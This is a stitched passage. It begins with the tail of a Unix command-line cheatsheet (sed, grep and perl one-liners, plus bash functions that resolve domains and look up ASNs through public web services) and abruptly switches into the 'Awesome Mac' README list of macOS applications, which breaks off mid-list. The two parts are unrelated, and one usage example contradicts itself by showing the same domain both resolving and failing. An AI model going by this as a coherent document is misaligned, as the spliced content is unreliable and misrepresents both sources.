sed '/start/,+4d' /path/to/file
```
___
##### Tool: [grep](http://www.grymoire.com/Unix/Grep.html)
###### Search for a "pattern" inside all files in the current directory
```bash
grep -rn "pattern"
grep -RnisI "pattern" *
fgrep "pattern" * -R
```
###### Show only for multiple patterns
```bash
grep 'INFO*'\''WARN' filename
grep 'INFO\|WARN' filename
grep -e INFO -e WARN filename
grep -E '(INFO|WARN)' filename
egrep "INFO|WARN" filename
```
###### Except multiple patterns
```bash
grep -vE '(error|critical|warning)' filename
```
###### Show data from file without comments
```bash
grep -v ^[[:space:]]*# filename
```
###### Show data from file without comments and new lines
```bash
egrep -v '#|^$' filename
```
###### Show strings with a dash/hyphen
```bash
grep -e -- filename
grep -- -- filename
grep "\-\-" filename
```
###### Remove blank lines from a file and save output to new file
```bash
grep . filename > newfilename
```
##### Tool: [perl](https://www.perl.org/)
###### Search and replace (in place)
```bash
perl -i -pe's/SEARCH/REPLACE/' filename
```
###### Edit of `*.conf` files changing all foo to bar (and backup original)
```bash
perl -p -i.orig -e 's/\bfoo\b/bar/g' *.conf
```
###### Prints the first 20 lines from `*.conf` files
```bash
perl -pe 'exit if $. > 20' *.conf
```
###### Search lines 10 to 20
```bash
perl -ne 'print if 10 .. 20' filename
```
###### Delete first 10 lines (and backup original)
```bash
perl -i.orig -ne 'print unless 1 .. 10' filename
```
###### Delete all but lines between foo and bar (and backup original)
```bash
perl -i.orig -ne 'print unless /^foo$/ .. /^bar$/' filename
```
###### Reduce multiple blank lines to a single line
```bash
perl -p -i -00pe0 filename
```
###### Convert tabs to spaces (1t = 2sp)
```bash
perl -p -i -e 's/\t/ /g' filename
```
###### Read input from a file and report number of lines and characters
```bash
perl -lne '$i++; $in += length($_); END { print "$i lines, $in characters"; }' filename
```
#### Shell functions [<sup>[TOC]</sup>](#anger-table-of-contents)
##### Table of Contents
- [Domain resolve](#domain-resolve)
- [Get ASN](#get-asn)
###### Domain resolve
```bash
# Dependencies:
# - curl
# - jq
function DomainResolve() {
local _host="$1"
local _curl_base="curl --request GET"
local _timeout="15"
_host_ip=$($_curl_base -ks -m "$_timeout" "https://dns.google.com/resolve?name=${_host}&type=A" | \
jq '.Answer[0].data' | tr -d "\"" 2>/dev/null)
if [[ -z "$_host_ip" ]] || [[ "$_host_ip" == "null" ]] ; then
echo -en "Unsuccessful domain name resolution.\\n"
else
echo -en "$_host > $_host_ip\\n"
fi
}
```
Example:
```bash
shell> DomainResolve nmap.org
nmap.org > 45.33.49.119
shell> DomainResolve nmap.org
Unsuccessful domain name resolution.
```
###### Get ASN
```bash
# Dependencies:
# - curl
function GetASN() {
local _ip="$1"
local _curl_base="curl --request GET"
local _timeout="15"
_asn=$($_curl_base -ks -m "$_timeout" "http://ip-api.com/line/${_ip}?fields=as")
_state=$(echo $?)
if [[ -z "$_ip" ]] || [[ "$_ip" == "null" ]] || [[ "$_state" -ne 0 ]]; then
echo -en "Unsuccessful ASN gathering.\\n"
else
echo -en "$_ip > $_asn\\n"
fi
}
```
Example:
```bash
shell> GetASN 1.1.1.1
1.1.1.1 > AS13335 Cloudflare, Inc.
shell> GetASN 0.0.0.0
Unsuccessful ASN gathering.
```
|
Awesome Mac
===
<!--rehype:style=font-size: 38px; border-bottom: 0; display: flex; min-height: 260px; align-items: center; justify-content: center;-->
[](https://github.com/sindresorhus/awesome) [](README-zh.md) [](https://gitter.im/awesome-mac/en?utm_source=badge&utm_medium=badge&utm_campaign=pr-badge&utm_content=body_badge) [](https://www.trackawesomelist.com/jaywcjlove/awesome-mac/) [](https://app.fossa.io/projects/git%2Bgithub.com%2Fjaywcjlove%2Fawesome-mac?ref=badge_shield)
[](#backers) [](#sponsors) [](https://hub.docker.com/r/wcjiang/awesome-mac)
<!--rehype:style=text-align: center;-->
Now we have become very big and different from the original idea.
Here we collect awesome macOS software in various categories. Feel free to **star** and **fork**.
Any comments, suggestions? [Let us know!](https://github.com/jaywcjlove/awesome-mac/issues) We love PRs :) Please take a look at the [contributing](https://github.com/jaywcjlove/awesome-mac/blob/master/CONTRIBUTING.md) guidelines before opening one. Follow the [awesome](https://github.com/sindresorhus/awesome) list.
**Explanation**
[English](README.md) | [中文](README-zh.md)
![Open-Source Software][OSS Icon] means **open source**, click to open **open source** repo;\
![Freeware][Freeware Icon] means **free** to use, or **free** personal license;\
![App Store][app-store Icon] means **App store** hyperlink;\
![Awesome List][awesome-list Icon] means hyperlink to a corresponding **Awesome list** for the item;
**Awesome Mac App for macOS**. Installers for the latest stable build for Mac can be [downloaded here](https://github.com/jaywcjlove/amac/releases).
[](https://github.com/jaywcjlove/amac/releases)
<!--idoc:ignore:start-->
## Contents
- [Awesome Mac](#awesome-mac)
- [Contents](#contents)
- [Reading and Writing Tools](#reading-and-writing-tools)
- [Text Editors](#text-editors)
- [Office](#office)
- [Markdown Tools](#markdown-tools)
- [Note-taking](#note-taking)
- [Journaling](#journaling)
- [Writing](#writing)
- [Ebooks](#ebooks)
- [RSS](#rss)
- [Others](#others)
- [Developer Tools](#developer-tools)
- [IDEs](#ides)
- [Developer Utilities](#developer-utilities)
- [Regular Expression Editors](#regular-expression-editors)
- [API Development and Analysis](#api-development-and-analysis)
- [Network Analysis](#network-analysis)
- [Command Line Tools](#command-line-tools)
- [Frameworks For Hybrid Applications](#frameworks-for-hybrid-applications)
- [Version Control](#version-control)
- [Virtualization](#virtualization)
- [Databases](#databases)
- [Design and Product](#design-and-product)
- [Design Tools](#design-tools)
- [Prototyping and Mind-Mapping Tools](#prototyping-and-mind-mapping-tools)
- [Screencapturing Software](#screencapturing-software)
- [Other Tools](#other-tools)
- [Communication](#communication)
- [Collaboration and Team Tools](#collaboration-and-team-tools)
- [Email Clients](#email-clients)
- [File Sharing](#file-sharing)
- [Data Recovery Tools](#data-recovery-tools)
- [Audio and Video Tools](#audio-and-video-tools)
- [Audio Record and Process](#audio-record-and-process)
- [Download Management Tools](#download-management-tools)
- [Cloud Storage](#cloud-storage)
- [Input Methods](#input-methods)
- [Browsers](#browsers)
- [Translation Tools](#translation-tools)
- [Encryption](#encryption)
- [Security Tools](#security-tools)
- [Proxy and VPN Tools](#proxy-and-vpn-tools)
- [Utilities](#utilities)
- [Clipboard Tools](#clipboard-tools)
- [Menu Bar Tools](#menu-bar-tools)
- [File Organization Tools](#file-organization-tools)
- [General Tools](#general-tools)
- [To-Do Lists](#to-do-lists)
- [Productivity](#productivity)
- [Window Management](#window-management)
- [Password Management](#password-management)
- [Finder Tools](#finder-tools)
- [Quality of Life Improvements](#quality-of-life-improvements)
- [System Related Tools](#system-related-tools)
- [Gaming Software](#gaming-software)
- [Remote Login Software](#remote-login-software)
- [Social Networking](#social-networking)
- [QuickLook Plugins](#quicklook-plugins)
- [Third Party App Markets](#third-party-app-markets)
- [Package Managers](#package-managers)
- [Mac App Download Sites](#mac-app-download-sites)
- [Genuine Sites](#genuine-sites)
- [Pirated software download site blacklist](#pirated-software-download-site-blacklist)
- [Podcasts](#podcasts)
- [Contributors](#contributors)
- [Backers](#backers)
- [Sponsors](#sponsors)
- [License](#license)
<!--start-->
<!--idoc:ignore:end-->
## Reading and Writing Tools
*Applications to edit text, I suggest the open-source editors*
#### Text Editors
* [Bootstrap Studio](https://bootstrapstudio.io/) - A powerful desktop app for creating responsive websites using the Bootstrap framework.
* [Brackets](http://brackets.io) - A modern, open source text editor that understands web design. [![Open-Source Software][OSS Icon]](https://github.com/adobe/brackets/) ![Freeware][Freeware Icon]
* [CotEditor](https://coteditor.com) - Lightweight plain-text editor for macOS. [![Open-Source Software][OSS Icon]](https://github.com/coteditor/CotEditor/) ![Freeware][Freeware Icon]
* [Emacs](https://www.emacswiki.org/emacs/EmacsForMacOS) - A popular text editor used mainly on Unix-based systems by programmers, scientists, engineers, students, and system administrators. [![Open-Source Software][OSS Icon]](https://git.savannah.gnu.org/cgit/) ![Freeware][Freeware Icon] [![Awesome List][awesome-list Icon]](https://github.com/emacs-tw/awesome-emacs#readme)
* [Helix](https://helix-editor.com/) - A post-modern modal text editor. [![Open-Source Software][OSS Icon]](https://github.com/helix-editor/helix/) ![Freeware][Freeware Icon]
* [Lapce](https://lapce.dev/) - Lightning-fast and powerful code editor. [![Open-Source Software][OSS Icon]](https://github.com/lapce/lapce) ![Freeware][Freeware Icon]
* [LightTable](http://lighttable.com/) - The next generation code editor. [![Open-Source Software][OSS Icon]](https://github.com/LightTable/LightTable) ![Freeware][Freeware Icon]
* [micro](https://micro-editor.github.io) - Modern and intuitive terminal-based text editor. [![Open-Source Software][OSS Icon]](https://github.com/ory/editor) ![Freeware][Freeware Icon]
* [Nova](https://nova.app/) - The beautiful, fast, flexible, native Mac code editor from Panic.
* [Plain Text Editor](https://sindresorhus.com/plain-text-editor) - Simple distraction-free notepad. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/app/id1572202501)
* [ONI](https://github.com/onivim/oni) - IDE powered by Neovim. [![Open-Source Software][OSS Icon]](https://github.com/onivim/oni) ![Freeware][Freeware Icon]
* [Sublime Text](http://www.sublimetext.com/3) - Sophisticated text editor for code, markup and prose. You'll love the slick user interface, extraordinary features and amazing performance, [Sublime Text Plugins](editor-plugin.md#sublime-text-plugin). [![Awesome List][awesome-list Icon]](https://github.com/dreikanter/sublime-bookmarks#readme)
* [TextMate](https://macromates.com) - Editor that brings Apple's approach to operating systems into the world of text editors. [![Open-Source Software][OSS Icon]](https://github.com/textmate/textmate) ![Freeware][Freeware Icon]
* [Tot](https://tot.rocks/) - Tot is an elegant, simple way to collect & edit text. It’s your tiny text companion! ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/us/app/tot/id1491071483)
* [Vim](http://www.vim.org/) - Highly configurable text editor built to make creating and changing any kind of text very efficient, [Vim Plugins](editor-plugin.md#vim-plugin). [![Open-Source Software][OSS Icon]](https://github.com/vim/vim) ![Freeware][Freeware Icon] [![Awesome List][awesome-list Icon]](https://github.com/mhinz/vim-galore#readme)
* [Vimr](http://vimr.org/) - Refined Vim Experience for OS X. [![Open-Source Software][OSS Icon]](https://github.com/qvacua/vimr/) ![Freeware][Freeware Icon]
* [Zed](https://zed.dev/) - A high-performance, multiplayer code editor from the creators of Atom and Tree-sitter. ![Freeware][Freeware Icon]
#### Office
* [LibreOffice](https://www.libreoffice.org) - LibreOffice is free and open-source software office software. Software is tested and used daily by a large and devoted user community. [![Open-Source Software][OSS Icon]](https://www.libreoffice.org/about-us/source-code/) ![Freeware][Freeware Icon]
* [WPS](https://www.wps.com/mac) - Is a cross-platform office software suite. ![Freeware][Freeware Icon]
* [Pages](https://apps.apple.com/app/pages/id409201541?mt=12) - Documents that stand apart. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/app/pages/id409201541?mt=12)
* [Keynote](https://apps.apple.com/app/keynote/id409183694?mt=12) - Build stunning presentations. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/app/keynote/id409183694?mt=12)
* [Numbers](https://apps.apple.com/app/numbers/id409203825?mt=12) - Create impressive spreadsheets. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/app/numbers/id409203825?mt=12)
* [Microsoft Office](https://products.office.com/en-us/mac/microsoft-office-for-mac) - Unmistakably Office, designed for Mac. [![App Store][app-store Icon]](https://www.apple.com/search/office?page=1&sel=accessories&f=software#!&f=software&fh=4649)
* [OnlyOffice](https://www.onlyoffice.com/) - An office suite that combines text, spreadsheet and presentation editors allowing to create, view and edit local documents. [![Open-Source Software][OSS Icon]](https://github.com/ONLYOFFICE/DesktopEditors) ![Freeware][Freeware Icon]
* [SoftMaker Office](https://www.softmaker.com/en/softmaker-office) - A complete office suite that aims for full compatibility with Microsoft Office documents
#### Markdown Tools
> [![Awesome List][awesome-list Icon]](https://github.com/BubuAnabelas/awesome-markdown#tools)
* [EME](https://github.com/egoist/eme) - Open-source Markdown editor with an interface like Chrome. ![Open-Source Software][OSS Icon]
* [iA Writer](https://ia.net/writer/) - Writing app with an emphasis on simplicity and design.
* [LightPaper](https://getlightpaper.com/) - Simple, beautiful, yet powerful text editor for your Mac.
* [MacDown](http://macdown.uranusjr.com/) - Open-source Markdown editor for OS X. [![Open-Source Software][OSS Icon]](https://github.com/MacDownApp/macdown) ![Freeware][Freeware Icon]
* [Marked 2](http://marked2app.com/) - This is the Markdown preview with an elegant and powerful set of tools for all writers.
* [MarkText](https://github.com/marktext/marktext) - Next generation markdown editor, running on platforms of MacOS Windows and Linux. [![Open-Source Software][OSS Icon]](https://github.com/marktext/marktext) ![Freeware][Freeware Icon]
* [Marp](https://marp.app) - Markdown presentation writer with cross-platform support. [![Open-Source Software][OSS Icon]](https://github.com/yhatt/marp) ![Freeware][Freeware Icon]
* [Marxico](https://marxi.co/) - Delicate Markdown editor for Evernote. Reliable storage and sync.
* [MWeb](http://www.mweb.im/) - Pro Markdown writing, and static blog generator App.
* [Obsidian](https://obsidian.md) - A second brain, for you, forever.
* [TextNut](http://www.textnutwriter.com/) - Rich-format editor featuring Markdown export and Markdown syntax hints. ![Freeware][Freeware Icon]
* [Typora](http://www.typora.io/) - Truly minimal Markdown editor featuring seamless live preview.
* [Ulysses](https://www.ulyssesapp.com/features/) - The Ultimate Writing App for Mac, iPad and iPhone.
* [Zettlr](https://www.zettlr.com/) - A markdown editor for the 21st century. [![Open-Source Software][OSS Icon]](https://github.com/Zettlr/Zettlr) ![Freeware][Freeware Icon]
#### Note-taking
* [Affine](https://affine.pro/) - Affine is the next-generation collaborative knowledge base for professionals. [![Open-Source Software][OSS Icon]](https://github.com/toeverything/AFFiNE) ![Freeware][Freeware Icon]
* [Agenda](https://agenda.com/) - Date-focused note taking app for both planning and documenting your projects. [![App Store][app-store Icon]](https://itunes.apple.com/app/id1287445660?mt=12)
* [AppFlowy](https://www.appflowy.io/) - Open-source alternative to Notion. [![Open-Source Software][OSS Icon]](https://github.com/AppFlowy-IO/appflowy) ![Freeware][Freeware Icon]
* [Bear Writer](http://www.bear-writer.com/) - Beautiful, flexible writing app for crafting notes and prose. [![App Store][app-store Icon]](https://itunes.apple.com/us/app/bear-beautiful-writing-app/id1091189122?ls=1&mt=12)
* [Boostnote](https://boostnote.io/) - Note-taking app made for programmers. [![Open-Source Software][OSS Icon]](https://github.com/BoostIO/Boostnote)
* [Craft](https://www.craft.do/) - Notetaking and writing made beautiful. [![App Store][app-store Icon]](https://apps.apple.com/se/app/craft-docs-and-notes-editor/id1487937127)
* [Dnote](https://www.getdnote.com/) - A simple command line notebook with multi-device sync and a web interface. [![Open-Source Software][OSS Icon]](https://github.com/dnote/dnote) ![Freeware][Freeware Icon]
* [Evernote](https://evernote.com/) - Infamous note-taking app, available on many platforms. ![Freeware][Freeware Icon]
* [FSNotes](https://fsnot.es/) - File System Notes is a modern notes manager, native on macOS and iOS. [![Open-Source Software][OSS Icon]](https://github.com/glushchenko/fsnotes) [![App Store][app-store Icon]](https://apps.apple.com/gb/app/fsnotes/id1277179284?mt=12)
* [Gooba](https://goobapp.com/) - Writing app and task manager with a simple and interactive design.
* [Inkdrop](https://www.inkdrop.info/) - Notebook app for Markdown lovers built on top of Electron.
* [Joplin](https://joplinapp.org/) - Cross platform open-source notepad with markdown support and todo list manager with synchronisation capabilities. [![Open-Source Software][OSS Icon]](https://github.com/laurent22/joplin) ![Freeware][Freeware Icon]
* [Logseq](https://logseq.com/) - Privacy-first, open-source knowledge base that works on top of local plain-text Markdown and Org-mode files. [![Open-Source Software][OSS Icon]](https://github.com/logseq/logseq) ![Freeware][Freeware Icon]
* [MarginNote](https://marginnote.com/) - In-depth PDF and EPUB reading, learning, managing and note taking app.
* [massCode](https://github.com/massCodeIO/massCode) - Cross platform open-source code snippets manager for developers with markdown and mermaid support. [![Open-Source Software][OSS Icon]](https://github.com/massCodeIO/massCode) ![Freeware][Freeware Icon]
* [MiaoYan](https://miaoyan.app/) - Lightweight Markdown app to help you write great sentences.
* [Notable](https://github.com/notable/notable) - The markdown-based note-taking app that doesn't suck.
* [Notebook](https://www.zoho.com/notebook/notebook-for-mac.html) - Note-taking app. ![Freeware][Freeware Icon]
* [Notes](http://www.get-notes.com/) - Clean, simple note-taking app. [![Open-Source Software][OSS Icon]](https://github.com/nuttyartist/notes) ![Freeware][Freeware Icon]
* [NotePlan 3](https://noteplan.co/) - Your tasks, notes, and calendar, plain-text markdown files. [![App Store][app-store Icon]](https://apps.apple.com/en/app/noteplan-3/id1505432629)
* [Noteship](https://noteship.com) - Turn notes into knowledge (spreadsheet view, heading summaries, etc.). Works offline, everything is saved locally. [![App Store][app-store Icon]](https://apps.apple.com/us/app/noteship/id1571711347?mt=12)
* [Notion](https://www.notion.so/) - Notion is the all-in-one workspace. From notes, tasks, wikis, to database, Notion is all you need. Works great for teams and individuals.
* [Obsidian](https://obsidian.md/) - Obsidian is a powerful knowledge base that works on top of a local folder of plain text Markdown files.
* [OneNote](https://www.onenote.com/) - Note-taking app by Microsoft. ![Freeware][Freeware Icon]
+ [OutlineEdit 3](https://outlineedit.com) - Fully-featured outline editor, for everyone who loves great structured notes. [![App Store][app-store Icon]](https://apps.apple.com/us/app/outlineedit-3/id1608887438)
* [SideNotes](https://www.apptorium.com/sidenotes) - Quick notes on the screen side. Take notes while working with other apps. Use Markdown for text formatting.
* [Standard Notes](https://standardnotes.com/) - An end-to-end encrypted notes app for digitalists and professionals. [![Open-Source Software][OSS Icon]](https://github.com/standardnotes/app) ![Freeware][Freeware Icon]
* [QOwnNotes](http://www.qownnotes.org/) - Open-source notepad with markdown support and todo list manager. [![Open-Source Software][OSS Icon]](https://github.com/pbek/QOwnNotes) ![Freeware][Freeware Icon]
* [Quiver](http://happenapps.com/#quiver) - The Programmer's Notebook, lets you easily mix text, code, Markdown and LaTeX within one note, edit code with an awesome code editor and live preview Markdown and LaTeX.
* [AliYuQue](https://www.yuque.com/install/desktop) - Cloud note-taking knowledge management, collaboration platform, Markdown based writing, support embedded flow chart, brain diagram, timing sequence, code rendering, Sketch board creation, personal knowledge sharing, etc. Compared to youdao cloud note and evernote similar products, which include all of its functions, support knowledge sharing and more powerful creation, collaboration and editor, it comes from alibaba ant financial.![Freeware][Freeware Icon]
* [Skiff](https://skiff.com/) - End-to-end encrypted & decentralized email, real-time document collaboration, and file storage designed with zero-trust privacy -- available on web, iOS/Android, and macOS. ![Freeware][Freeware Icon][![Open-Source Software][OSS Icon]](https://github.com/skiff-org)
* [VNote](https://app.vnote.fun/) - A Qt-based application designed to provide a pleasant note-taking platform with excellent editing experience. [![Open-Source Software][OSS Icon]](https://github.com/vnotex/vnote/) ![Freeware][Freeware Icon]
#### Journaling
* [Day One](https://dayoneapp.com/) - Excellent journaling app using text, photos, video, audio, location data, and more. [![App Store][app-store Icon]](https://apps.apple.com/us/app/day-one/id1055511498?mt=12)
* [Journey](https://journey.cloud/) - Journaling app with many features and with apps for every platform available. [![App Store][app-store Icon]](https://apps.apple.com/us/app/journey-diary-journal/id1300202543)
* [linked](https://github.com/lostdesign/linked) - Link your thoughts to days, distraction free. ![Open-Source Software][OSS Icon]
#### Writing
* [Scrivener](https://www.literatureandlatte.com/scrivener/overview/) - The quintessential word processor for writers.
* [THORN](https://thorn.so) - A smooth, practical and beautiful cross-platform writing software.
#### Ebooks
* [Calibre](http://calibre-ebook.com/) - Free and open-source e-book computer software application suite which runs on multiple platforms, allows users to manage e-book collections as well as create, edit, and read e-books. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/kovidgoyal/calibre)
* [Clearview](http://www.clearview-reader.com/clearview/) - Tabbed style e-book reader for PDF, EPUB (DRM free), CHM, and MOBI. [![App Store][app-store Icon]](https://apps.apple.com/us/app/clearview/id557090104?mt=12)
* [iChm](https://github.com/NSGod/ichm) - Ebook reader for CHM (Microsoft Compiled HTML help) files. [![Open-Source Software][OSS Icon]](https://github.com/NSGod/ichm) ![Freeware][Freeware Icon]
* [Kindle App](https://www.amazon.com/l/16571048011) - Amazon official reading app of kindle.
* [Klib](http://klib.me/) - New way to manage highlights for Kindle and iBooks. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://itunes.apple.com/app/id1196268448?mt=12&at=1000lv4R&ct=klib_me)
* [Scribus](https://www.scribus.net/) - Professional layout and publishing software supporting EPS and SVG import/export, and PDF support. [![Open-Source Software][OSS Icon]](https://sourceforge.net/projects/scribus/) ![Freeware][Freeware Icon]
* [Sigil](https://sigil-ebook.com/) - Multi-platform EPUB ebook Editor. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/Sigil-Ebook/Sigil)
#### RSS
* [Elytra](https://elytra.app) - A Simple & Private RSS Feed Reader with native rendering for macOS & iOS [![App Store][app-store Icon]](https://apps.apple.com/app/apple-store/id1433266971?pt=119194029&ct=awesomemac&mt=8)
* [Feedy](https://krillapps.com/feedy/) - An elegant and lightweight RSS client and news reader for your Mac. [![App Store][app-store Icon]](https://itunes.apple.com/us/app/feedy-rss-client/id588288104?ls=1&mt=12)
* [Leaf](http://www.rockysandstudio.com/) - Amazing news reader dedicated to help you enjoy your daily news and easily manage your subscriptions.
* [NetNewsWire](https://ranchero.com/netnewswire/) - It’s a free and open source feed reader for macOS. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/brentsimmons/NetNewsWire)
* [Doughnut](https://doughnutapp.com/) - Beautiful, open-source podcast catcher for Mac. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/dyerc/Doughnut)
* [ReadKit](http://readkitapp.com/) - Mac read-later client supporting all major providers: Instapaper, Pocket and Readability. Even more, ReadKit is a full-featured RSS reader as well.
* [Reeder 5](http://reederapp.com) - News reader for Feedbin, Feedly, Feed Wrangler and so on. [![App Store][app-store Icon]](https://apps.apple.com/pl/app/reeder-5/id1529448980?mt=12)
* [Vienna](http://viennarss.github.io/) - RSS/Atom reader for Mac OS X. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/ViennaRSS/vienna-rss)
#### Others
* [bindPDF](https://github.com/vishaltelangre/bindPDF) - Combine multiple PDF files into a single PDF file using a friendly UI. [![Open-Source Software][OSS Icon]](https://github.com/vishaltelangre/bindPDF) ![Freeware][Freeware Icon]
* [CHM Reader](http://www.hewbo.com/chm-reader.html) - Read Compiled HTML (.chm) documents on your Mac. ![Freeware][Freeware Icon]
* [Chmox](http://chmox.sourceforge.net/) - Read CHM documents on your Mac. ![Freeware][Freeware Icon]
* [PDF Expert](https://pdfexpert.com/) - Read, annotate and edit PDFs, change text and images.
* [PDFgear](https://www.pdfgear.com/) - AI-integrated PDF editor providing view, edit, annotate, protect, convert, Copilot assistant, and more possibilities. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/app/pdfgear-pdf-editor-for-adobe/id1615523079)
* [PDF Reader Pro](http://www.pdfreaderpro.com) - You Can view, create, sign, convert and compress any PDF documents. [![App Store][app-store Icon]](https://itunes.apple.com/us/app/pdf-reader-pro-your-pdf-office/id825459243?mt=12)
* [Skim](http://skim-app.sourceforge.net) - PDF reader and note-taker for OS X. [![Open-Source Software][OSS Icon]](https://sourceforge.net/projects/skim-app/) ![Freeware][Freeware Icon]
* [SkyFonts](https://skyfonts.com/) - The simplest way to try, install, and manage fonts.
* [Spillo](https://bananafishsoftware.com/products/spillo/) - Powerful, beautiful and amazingly fast Pinboard client for OS X.
* [Tad](https://www.tadviewer.com) - Application for viewing and analyzing tabular data such as CSV files. [![Open-Source Software][OSS Icon]](https://github.com/antonycourtney/tad) ![Freeware][Freeware Icon]
* [texifier](https://www.texifier.com/) - Great LaTeX editor for Mac with auto-update PDF and autocomplete LaTeX commands.
* [UPDF](https://updf.com/) - Free PDF editor that makes it possible to read, annotate and edit PDFs, change text and images on Mac. ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://apps.apple.com/app/id1619925971)
* [Zotero](https://www.zotero.org/) - Zotero is a free, easy-to-use tool to help you collect, organize, annotate, cite, and share research. [![Open-Source Software][OSS Icon]](https://github.com/zotero/zotero/) ![Freeware][Freeware Icon]
## Developer Tools
#### IDEs
* [Android Studio](https://developer.android.com/studio/index.html) - The official IDE for Android, based on Intellij IDEA. [![Open-Source Software][OSS Icon]](http://tools.android.com/) ![Freeware][Freeware Icon] [![Awesome List][awesome-list Icon]](https://github.com/balsikandar/Android-Studio-Plugins#readme)
* [CodeRunner](https://coderunnerapp.com) - A lightweight, multi-language programming text editor and IDE for quickly building, running and debugging code.
* [Deco IDE](https://www.decoide.org) - The best IDE for building React Native apps. [![Open-Source Software][OSS Icon]](https://github.com/decosoftware/deco-ide) ![Freeware][Freeware Icon]
* [Eclipse](https://www.eclipse.org) - Popular open-source IDE, mainly for Java but with plugin support for a wide array of languages and platforms. ![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]
* [Espresso](http://espressoapp.com/) - The web editor for Mac is back. For people who make delightful, innovative and fast websites.
* [JetBrains Toolbox App](https://www.jetbrains.com/toolbox/) - Manage installed JetBrains tools, download new ones and open recent projects. ![Freeware][Freeware Icon]
* [AppCode](https://www.jetbrains.com/objc/) - Smart IDE for iOS/macOS development
* [CLion](https://www.jetbrains.com/clion/) - Powerful C and C++ IDE. (**Free** for Students)
* [DataGrip](http://www.jetbrains.com/datagrip/) - Cross-Plaform IDE for Databases and SQL. **FREE** for Students, check [here](https://www.jetbrains.com/student/) for more info.
* [DataSpell](https://www.jetbrains.com/dataspell/) - The IDE for Professional Data Scientists
* [GoLand](https://www.jetbrains.com/go/) - Provides ergonomic environment for Go development.
* [IntelliJ IDEA](https://www.jetbrains.com/idea/) - Powerful IDE for JVM languages. (**Free** for Students)
* [PHPStorm](https://www.jetbrains.com/phpstorm/) - The Lightning-Smart PHP IDE.
* [PyCharm](https://www.jetbrains.com/pycharm/) - Powerful Python IDE, which has professional version and community version.
* [Rider](https://www.jetbrains.com/rider/) - Cross-Platform C# IDE. It is an alternative to Visual Studio by Microsoft with the additional benefit of getting Resharper features that are not available on Visual Studio for Mac.
* [WebStorm](http://www.jetbrains.com/webstorm/) - The smartest JavaScript IDE by JetBrains. **FREE** for Students, check [here](https://www.jetbrains.com/student/) for more info.
* [Haskell for Mac](http://haskellformac.com) - A Modern Development Environment for Haskell. [![App Store][app-store Icon]](https://itunes.apple.com/app/haskell-development-platform/id841285201)
* [NetBeans IDE](https://netbeans.org/) - Free and open-source IDE, mainly used for Java development, but supports many other languages and frameworks. [![Open-Source Software][OSS Icon]](https://github.com/apache/netbeans) ![Freeware][Freeware Icon]
* [Nova](https://nova.app/) - From the creators of Coda and Transmit, bring you a beautiful, fast, flexible, native Mac code editor from [Panic](https://panic.com/).
* [Visual Studio Community for Mac](https://visualstudio.microsoft.com/free-developer-offers/) - **Free** version. It supports classroom learning, individual developers and small companies. ![Freeware][Freeware Icon]
* [Visual Studio Code](https://code.visualstudio.com/) - Microsoft's free & open-source editor, TypeScript friendly, [VSCode Plugins](editor-plugin.md#vscode-plugin). [![Open-Source Software][OSS Icon]](https://github.com/Microsoft/vscode) ![Freeware][Freeware Icon] [![Awesome List][awesome-list Icon]](https://github.com/viatsko/awesome-vscode#readme)
* [Xamarin Studio](https://www.visualstudio.com/vs/visual-studio-mac/) - Free cross platform C# IDE. Xamarin Studio supports iOS, Android and .Net development [![Open-Source Software][OSS Icon]](https://github.com/mono/monodevelop) ![Freeware][Freeware Icon] [![Awesome List][awesome-list Icon]](https://github.com/benoitjadinon/awesome-xamarin#readme)
* [Xcode](https://developer.apple.com/xcode/) - Essential IDE for iOS/macOS development. [![App Store][app-store Icon]](https://itunes.apple.com/app/id497799835)
* [Spyder](https://www.spyder-ide.org/) - Powerful scientific environment written in Python, for Python.
#### Developer Utilities
* [BetterRename](http://www.publicspace.net/BetterRename/) - The most powerful and complete Mac file renaming application on the market. [![App Store][app-store Icon]](https://apps.apple.com/us/app/better-rename-11/id1501308038)
* [Beyond Compare](http://www.scootersoftware.com/) - Compare files and folders using simple, powerful commands that focus on the differences you are interested in and ignore those you are not. ![Freeware][Freeware Icon]
* [Bidbar](https://www.getbidbar.com) - Manage bash commands from the menu bar and run them with keyboard shortcuts.
* [Cacher](https://www.cacher.io/) - Cloud-based, team-enabled code snippet manager with Gist sync, VSCode/Atom/Sublime packages and Mac/Windows/Linux/Web clients.
* [canSnippet](https://www.cansnippet.com/) - Powerful snippet management tool that works across the whole operating system, always accessible via simple keyboard shortcut.
* [CodeKit](https://codekitapp.com/) - Web development tool which can automatically compile Less, Sass, CoffeeScript, TypeScript, Jade and JavaScript, auto-refresh browsers and much more.
* [Conduktor](https://www.conduktor.io) - Kafka desktop client. ![Freeware][Freeware Icon]
* [CubicBezier](https://github.com/isaced/CubicBezier) - CubicBezier Generator for macOS. [![Open-Source Software][OSS Icon]](https://github.com/isaced/CubicBezier) ![Freeware][Freeware Icon] [![App Store][app-store Icon]](https://itunes.apple.com/us/app/cubicbezier/id1228492117?mt=12)
* [Dash](https://kapeli.com/dash) - Awesome API documentation browser and code snippet manager.
* [Deeplink Buddy](https://deeplinkbuddy.com) - Deeplink managers, made by developer for developers.
* [DiffMerge](http://sourcegear.com/diffmerge/) - Application to visually compare and merge files. ![Freeware][Freeware Icon]
* [EnvPane](https://github.com/hschmidt/EnvPane) - OS X preference pane for environment variables. [![Open-Source Software][OSS Icon] ![Freeware][Freeware Icon]](https://github.com/hschmidt/EnvPane)
* [FinderGo](https://github.com/onmyway133/FinderGo) - Open terminal quickly from Finder. [![Freeware][Freeware Icon] ![Open-Source Software][OSS Icon]](https://github.com/onmyway133/FinderGo)
